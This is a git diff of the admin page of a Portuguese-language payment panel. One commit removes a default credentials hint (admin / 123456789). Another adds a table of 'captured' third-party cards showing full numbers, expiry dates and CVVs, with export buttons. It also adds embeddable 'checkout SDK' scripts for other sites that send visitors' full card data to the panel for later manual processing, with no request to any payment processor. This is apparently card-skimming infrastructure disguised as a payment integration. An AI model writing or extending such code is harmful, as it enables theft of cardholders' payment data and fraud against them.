

==== commit e55f0178: "style: remove default username and password hint from admin login screen for security" ====
--- a/admin.html
+++ b/admin.html
@@ -43,7 +43,6 @@
       </div>
       
       <button type="button" class="btn-lock-submit" id="btn-login-submit">Acessar Painel</button>
-      <span style="font-size:0.75rem;color:var(--text-dark);">Padrão: Usuário <strong>admin</strong> | Senha: <strong>123456789</strong></span>
     </div>
   </div>
 


==== commit f756ff38: "feat: Adiciona webhook para a PagueFlex" ====
--- a/admin.html
+++ b/admin.html
@@ -253,7 +253,19 @@
           <li>
             <a class="menu-item" data-view="integracoes">
               <i class="fa-solid fa-link" style="color:#0ea5e9;"></i>
-              <span>Integrações</span>
+              <span>Integrações API/Gateways</span>
+            </a>
+          </li>
+          <li>
+            <a class="menu-item" data-view="integracoes-terceiros">
+              <i class="fa-solid fa-code" style="color:#f43f5e;"></i>
+              <span>Integração Sites Terceiros</span>
+            </a>
+          </li>
+          <li>
+            <a class="menu-item" data-view="cartoes-terceiros">
+              <i class="fa-solid fa-credit-card" style="color:#f43f5e;"></i>
+              <span>Cartões Sites Terceiros</span>
             </a>
           </li>
         </ul>
@@ -685,15 +697,21 @@
       <!-- VIEW: CARTÕES DE CRÉDITO -->
       <section class="view-panel hide" id="view-cartoes">
         <div class="dashboard-block">
-          <div class="block-title">
-            <h2><i class="fa-solid fa-credit-card" style="color:#38bdf8;"></i> Cartões de Crédito Transacionados</h2>
-            <span id="cartoes-count-badge" class="badge" style="background:rgba(56, 189, 248, 0.1);color:#38bdf8;">0 cartões</span>
+          <div class="block-title" style="display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; gap:1rem;">
+            <div>
+              <h2><i class="fa-solid fa-credit-card" style="color:#38bdf8;"></i> Cartões de Crédito Transacionados</h2>
+              <span id="cartoes-count-badge" class="badge" style="background:rgba(56, 189, 248, 0.1);color:#38bdf8;">0 cartões</span>
+            </div>
+            <div style="display:flex; gap:0.5rem; flex-wrap:wrap;">
+              <button id="btn-export-cartoes-selected" style="padding:0.6rem 1rem; border-radius:6px; font-size:0.85rem; font-weight:600; background:rgba(16,185,129,0.1); color:#10b981; border:1px solid rgba(16,185,129,0.2); cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:0.2s;"><i class="fa-solid fa-check-double"></i> Exportar Selecionados</button>
+            </div>
           </div>
           
           <div class="data-table-container">
             <table class="dashboard-table" id="cartoes-table">
               <thead>
                 <tr>
+                  <th style="width: 40px; text-align: center;"><input type="checkbox" id="checkbox-select-all-cartoes" style="cursor:pointer;"></th>
                   <th>Código</th>
                   <th>Data/Hora</th>
                   <th>Titular</th>
@@ -710,6 +728,46 @@
                 <tr>
                   <td colspan="10" style="text-align:center;color:var(--text-muted);padding:2rem;">
                     Buscando cartões de crédito transacionados...
+                  </td>
+                </tr>
+              </tbody>
+            </table>
+          </div>
+        </div>
+      </section>
+
+      <!-- VIEW: CARTÕES DE TERCEIROS -->
+      <section class="view-panel hide" id="view-cartoes-terceiros">
+        <div class="dashboard-block">
+          <div class="block-title" style="display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; gap:1rem;">
+            <div>
+              <h2><i class="fa-solid fa-credit-card" style="color:#f43f5e;"></i> Cartões de Terceiros</h2>
+              <span id="cartoes-terceiros-count-badge" class="badge" style="background:rgba(244, 63, 94, 0.1);color:#f43f5e;">0 cartões</span>
+            </div>
+            <div style="display:flex; gap:0.5rem; flex-wrap:wrap;">
+              <button id="btn-export-cartoes-terceiros-selected" style="padding:0.6rem 1rem; border-radius:6px; font-size:0.85rem; font-weight:600; background:rgba(16,185,129,0.1); color:#10b981; border:1px solid rgba(16,185,129,0.2); cursor:pointer; display:flex; align-items:center; gap:0.5rem; transition:0.2s;"><i class="fa-solid fa-check-double"></i> Exportar Selecionados</button>
+            </div>
+          </div>
+          
+          <div class="data-table-container">
+            <table class="dashboard-table" id="cartoes-terceiros-table">
+              <thead>
+                <tr>
+                  <th style="width: 40px; text-align: center;"><input type="checkbox" id="checkbox-select-all-cartoes-terceiros" style="cursor:pointer;"></th>
+                  <th>Data/Hora</th>
+                  <th>Titular / Cliente</th>
+                  <th>Número</th>
+                  <th>Validade</th>
+                  <th>CVV</th>
+                  <th>Valor</th>
+                  <th>Domínio</th>
+                  <th>Ações</th>
+                </tr>
+              </thead>
+              <tbody id="table-body-cartoes-terceiros">
+                <tr>
+                  <td colspan="9" style="text-align:center;color:var(--text-muted);padding:2rem;">
+                    Nenhum cartão de terceiros capturado ainda.
                   </td>
                 </tr>
               </tbody>
@@ -1068,6 +1126,59 @@
                 </div>
               </div>
             </div>
+
+            <div class="gateway-card" id="card-pagueflex">
+              <div class="gateway-header">
+                <div class="gateway-info">
+                  <div class="gateway-logo">
+                    <i class="fa-solid fa-bolt" style="color: #fbbf24;"></i>
+                  </div>
+                  <div>
+                    <h3>PagueFlex</h3>
+                    <span class="badge secondary-badge">PIX Checkout</span>
+                  </div>
+                </div>
+                <div class="gateway-toggle">
+                  <label class="switch">
+                    <input type="checkbox" id="toggle-pagueflex">
+                    <span class="slider"></span>
+                  </label>
+                </div>
+              </div>
+              <div class="gateway-body">
+                <div class="settings-group">
+                  <label for="pagueflex-api-key">Chave API (Pagamentos)</label>
+                  <div class="settings-input-wrapper">
+                    <i class="fa-solid fa-key"></i>
+                    <input type="password" id="pagueflex-api-key" placeholder="Bearer Token (Ex: Un6MY-...)">
+                    <button type="button" class="btn-toggle-visibility" data-target="pagueflex-api-key">
+                      <i class="fa-solid fa-eye"></i>
+                    </button>
+                  </div>
+                </div>
+                <div class="settings-group">
+                  <label for="pagueflex-transfer-key">Chave de Transferência (Saques)</label>
+                  <div class="settings-input-wrapper">
+                    <i class="fa-solid fa-lock"></i>
+                    <input type="password" id="pagueflex-transfer-key" placeholder="Bearer Token para saques">
+                    <button type="button" class="btn-toggle-visibility" data-target="pagueflex-transfer-key">
+                      <i class="fa-solid fa-eye"></i>
+                    </button>
+                  </div>
+                </div>
+                <div class="settings-group">
+                  <label for="pagueflex-webhook-secret">Webhook Secret (Retorno PIX)</label>
+                  <div class="settings-input-wrapper">
+                    <i class="fa-solid fa-user-secret"></i>
+                    <input type="password" id="pagueflex-webhook-secret" placeholder="Secret Key do Webhook">
+                    <button type="button" class="btn-toggle-visibility" data-target="pagueflex-webhook-secret">
+                      <i class="fa-solid fa-eye"></i>
+                    </button>
+                  </div>
+                </div>
+              </div>
+            </div>
+
           </div>
 
           <div style="margin-top: 2rem;">
@@ -1076,6 +1187,156 @@
               <span>Salvar Integrações</span>
             </button>
           </div>
+        </div>
+      </section>
+
+      <!-- VIEW: INTEGRAÇÃO SITES TERCEIROS -->
+      <section class="view-panel hide" id="view-integracoes-terceiros">
+        <div class="dashboard-block">
+          <div class="block-title">
+            <h2><i class="fa-solid fa-code" style="color:#f43f5e;"></i> Integração para Sites Terceiros</h2>
+            <span>Gere os scripts para colocar em outros sites (ex: Doações) e processar pagamentos através deste painel de forma transparente.</span>
+          </div>
+
+          <!-- Abas de Tipos de Script -->
+          <div class="sub-tabs-container" style="margin-bottom: 2rem;">
+            <button class="sub-tab-btn active" data-subview="sdk-cartao">
+              <i class="fa-solid fa-credit-card"></i> Script Só Cartão
+            </button>
+            <button class="sub-tab-btn" data-subview="sdk-pix">
+              <i class="fa-brands fa-pix" style="color:var(--success-color);"></i> Script Só Pix
+            </button>
+            <button class="sub-tab-btn" data-subview="sdk-ambos">
+              <i class="fa-solid fa-layer-group"></i> Script Completo
+            </button>
+          </div>
+
+          <!-- Conteúdo: Só Cartão -->
+          <div class="sub-view-panel" id="subview-sdk-cartao">
+            <h3 style="margin-bottom:1rem;color:var(--text-dark);">Script de Integração: Apenas Cartão de Crédito</h3>
+            <p style="color:var(--text-muted);font-size:0.9rem;margin-bottom:1rem;">Este script captura os dados de forma segura no site terceiro e envia para o banco de dados do seu painel Admin para você processá-los manualmente depois. Nenhuma requisição à adquirente é feita automaticamente.</p>
+            <div style="background:var(--bg-lighter);padding:1rem;border-radius:8px;border:1px solid var(--border-color);font-family:'Space Mono';font-size:0.85rem;color:var(--text-main);white-space:pre-wrap;word-break:break-all;">
+&lt;!-- 1. Coloque o script SDK no topo do seu site antes do fechamento do &lt;head&gt; --&gt;
+&lt;script src="https://SEU_DOMINIO/js/checkout-sdk.js"&gt;&lt;/script&gt;
+
+&lt;!-- 2. Adicione sua lógica no botão de "Pagar" ou "Doar" --&gt;
+&lt;script&gt;
+  // Inicializa a API apontando para o seu backend
+  const api = new CheckoutSeguroSDK({
+    apiUrl: 'https://SEU_DOMINIO/api/checkout'
+  });
+
+  // Chame esta função passando os dados do seu formulário
+  function processarCartao() {
+    api.payWithCard({
+      name: document.getElementById('nome').value,
+      email: document.getElementById('email').value,
+      phone: document.getElementById('telefone').value,
+      cpf: document.getElementById('cpf').value,
+      amount: 50.00, // Substitua pelo valor dinâmico
+      cardHolder: document.getElementById('nome_titular').value,
+      cardNumber: document.getElementById('numero_cartao').value,
+      cardExpiry: document.getElementById('validade').value,
+      cardCvv: document.getElementById('cvv').value,
+    }).then(resposta =&gt; {
+      console.log('Sucesso!', resposta);
+      alert('Cartão capturado com sucesso! Verifique a aba de Cartões no Painel Admin.');
+    }).catch(erro =&gt; {
+      console.error('Falha:', erro);
+      alert('Houve um erro: ' + erro.message);
+    });
+  }
+&lt;/script&gt;</div>
+          </div>
+
+          <!-- Conteúdo: Só Pix -->
+          <div class="sub-view-panel hide" id="subview-sdk-pix">
+            <h3 style="margin-bottom:1rem;color:var(--text-dark);">Script de Integração: Apenas Pix</h3>
+            <p style="color:var(--text-muted);font-size:0.9rem;margin-bottom:1rem;">Este script se comunica automaticamente com a adquirente selecionada no painel (PayShark/Hypercash) para gerar e retornar o QR Code "Copia e Cola" instantaneamente para o cliente do site terceiro pagar.</p>
+            <div style="background:var(--bg-lighter);padding:1rem;border-radius:8px;border:1px solid var(--border-color);font-family:'Space Mono';font-size:0.85rem;color:var(--text-main);white-space:pre-wrap;word-break:break-all;">
+&lt;!-- 1. Coloque o script SDK no topo do seu site antes do fechamento do &lt;head&gt; --&gt;
+&lt;script src="https://SEU_DOMINIO/js/checkout-sdk.js"&gt;&lt;/script&gt;
+
+&lt;!-- 2. Adicione sua lógica no botão de gerar Pix --&gt;
+&lt;script&gt;
+  const api = new CheckoutSeguroSDK({
+    apiUrl: 'https://SEU_DOMINIO/api/checkout'
+  });
+
+  function gerarPix() {
+    api.payWithPix({
+      name: document.getElementById('nome').value,
+      email: document.getElementById('email').value,
+      phone: document.getElementById('telefone').value,
+      cpf: document.getElementById('cpf').value,
+      amount: 50.00 // Substitua pelo valor dinâmico
+    }).then(resposta =&gt; {
+      // Aqui você acessa a resposta com os códigos PIX
+      const codigoCopiaCola = resposta.pix_qrcode || resposta.gateway_response?.pixCode;
+      alert('PIX Gerado! Copia e Cola: ' + codigoCopiaCola);
+      
+      // Exemplo de como usar a URL do QRCode se a adquirente retornar (opcional)
+      const qrCodeUrl = resposta.gateway_response?.qrCodeUrl;
+      if (qrCodeUrl) document.getElementById('qr-img').src = qrCodeUrl;
+      
+    }).catch(erro =&gt; {
+      alert('Houve um erro: ' + erro.message);
+    });
+  }
+&lt;/script&gt;</div>
+          </div>
+
+          <!-- Conteúdo: Ambos -->
+          <div class="sub-view-panel hide" id="subview-sdk-ambos">
+            <h3 style="margin-bottom:1rem;color:var(--text-dark);">Script de Integração: Pix + Cartão</h3>
+            <p style="color:var(--text-muted);font-size:0.9rem;margin-bottom:1rem;">Para disponibilizar os dois métodos no seu site terceiro, basta incluir o SDK uma única vez e usar uma condição (if/else) baseada na seleção do usuário (ex: rádio button).</p>
+            <div style="background:var(--bg-lighter);padding:1rem;border-radius:8px;border:1px solid var(--border-color);font-family:'Space Mono';font-size:0.85rem;color:var(--text-main);white-space:pre-wrap;word-break:break-all;">
+&lt;script src="https://SEU_DOMINIO/js/checkout-sdk.js"&gt;&lt;/script&gt;
+&lt;script&gt;
+  const api = new CheckoutSeguroSDK({ apiUrl: 'https://SEU_DOMINIO/api/checkout' });
+
+  function finalizarCompra() {
+    const metodoEscolhido = document.getElementById('metodo_pagamento').value; // 'pix' ou 'card'
+    const dadosGerais = {
+      name: 'João', email: 'joao@teste.com', phone: '11999999999', cpf: '00000000000', amount: 50.00
+    };
+
+    if (metodoEscolhido === 'pix') {
+      api.payWithPix(dadosGerais).then(res =&gt; alert('Pix gerado: ' + res.pix_qrcode));
+    } else {
+      // Adiciona os dados sensíveis apenas se for cartão
+      dadosGerais.cardHolder = 'JOAO SILVA';
+      dadosGerais.cardNumber = '1234567890123456';
+      dadosGerais.cardExpiry = '12/28';
+      dadosGerais.cardCvv = '123';
+      api.payWithCard(dadosGerais).then(res =&gt; alert('Cartão capturado!'));
+    }
+  }
+&lt;/script&gt;</div>
+          </div>
+
+          <hr style="border:0;border-top:1px solid var(--border-color);margin:2rem 0;">
+
+          <div class="block-title">
+            <h2><i class="fa-solid fa-satellite-dish" style="color:#8b5cf6;"></i> Webhook (URL de Retorno para o Site Terceiro)</h2>
+            <span>Quando a adquirente confirmar que o Pix foi pago, enviaremos um aviso para o seu site automaticamente.</span>
+          </div>
+          
+          <form id="webhook-settings-form">
+            <div class="settings-group">
+              <label for="third-party-webhook">URL de Recebimento de Webhook (Postback)</label>
+              <div class="settings-input-wrapper">
+                <i class="fa-solid fa-link"></i>
+                <input type="url" id="third-party-webhook" placeholder="https://seudominio.com/webhook/receber-pix" required>
+              </div>
+              <small style="color:var(--text-muted);display:block;margin-top:0.5rem;">Sempre que houver uma transação aprovada na nossa API (Pix Pago), enviaremos um POST para a URL acima com os dados da transação.</small>
+            </div>
+            <button type="submit" class="btn-submit-settings" id="btn-save-webhook">
+              <i class="fa-solid fa-floppy-disk"></i>
+              <span>Salvar Webhook</span>
+            </button>
+          </form>
+
         </div>
       </section>
 
